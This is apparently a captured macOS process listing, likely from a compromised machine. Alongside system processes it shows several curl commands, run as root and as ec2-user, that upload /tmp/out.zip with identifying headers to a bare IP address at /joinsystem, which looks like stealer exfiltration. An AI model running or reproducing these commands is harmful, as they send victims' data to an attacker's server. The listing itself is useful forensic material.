 root 1 0.0 0.1 34751432 18212 ?? Ss 11:01PM 0:06.88 /sbin/launchd
root 1969 0.0 0.0 34289984 3632 ?? S 11:30PM 0:00.02 curl -X POST -H user: y4CesUC1cxsB9LSNtlrLYJfkctcWwvyW/aWZf12pTkk= -H BuildID: hYoyhCi0fMW7ns2Jn6Wq9wJm8WHNhuJMb7KvOOCC8No
-H cl: 0 -H cn: 0 --max-time 300 ^T-retry 5 ^T-retry-delay 10 -F file=@/tmp/out.zip http://81.19.135.54/joinsystem
root 1965 0.0 0.0 33840436 2164 ?? Ss 11:30PM 0:00.02 /usr/sbin/BlueTool -R
root 1964 0.0 0.0 33974884 15472 ?? Ss 11:30PM 0:00.12 /usr/sbin/bluetoothd
ec2-user 1963 0.0 0.0 34291008 3664 s001 S 11:30PM 0:00.02 curl -X POST -H user: y4CesUC1cxsB9LSNtlrLYJfkctcWwvyW/aWZf12pTkk= -H BuildID: hYoyhCi0fMW7ns2Jn6Wq9wJm8WHNhuJMb7KvOOCC8No
-H cl: 0 -H cn: 0 --max-time 300 ^T-retry 5 ^T-retry-delay 10 -F file=@/tmp/out.zip http://81.19.135.54/joinsystem
root 1960 0.0 0.0 34263360 3456 ?? S 11:30PM 0:00.02 curl -X POST -H user: y4CesUC1cxsB9LSNtlrLYJfkctcWwvyW/aWZf12pTkk= -H BuildID: hYoyhCi0fMW7ns2Jn6Wq9wJm8WHNhuJMb7KvOOCC8No
-H cl: 0 -H cn: 0 --max-time 300 ^T-retry 5 ^T-retry-delay 10 -F file=@/tmp/out.zip http://81.19.135.54/joinsystem
ec2-user 1953 0.0 0.0 34289984 3688 s001 S 11:30PM 0:00.02 curl -X POST -H user: y4CesUC1cxsB9LSNtlrLYJfkctcWwvyW/aWZf12pTkk= -H BuildID: hYoyhCi0fMW7ns2Jn6Wq9wJm8WHNhuJMb7KvOOCC8No
-H cl: 0 -H cn: 0 --max-time 300 ^T-retry 5 ^T-retry-delay 10 -F file=@/tmp/out.zip http://81.19.135.54/joinsystem
root 1950 0.0 0.0 34280768 3536 ?? S 11:30PM 0:00.02 curl -X POST -H user: y4CesUC1cxsB9LSNtlrLYJfkctcWwvyW/aWZf12pTkk= -H BuildID: hYoyhCi0fMW7ns2Jn6Wq9wJm8WHNhuJMb7KvOOCC8No
-H cl: 0 -H cn: 0 --max-time 300 ^T-retry 5 ^T-retry-delay 10 -F file=@/tmp/out.zip http://81.19.135.54/joinsystem
root 1946 0.0 0.0 34289984 3628 ?? S 11:30PM 0:00.02 curl -X POST -H user: y4CesUC1cxsB9LSNtlrLYJfkctcWwvyW/aWZf12pTkk= -H BuildID: hYoyhCi0fMW7ns2Jn6Wq9wJm8WHNhuJMb7KvOOCC8No
-H cl: 0 -H cn: 0 --max-time 300 ^T-retry 5 ^T-retry-delay 10 -F file=@/tmp/out.zip http://81.19.135.54/joinsystem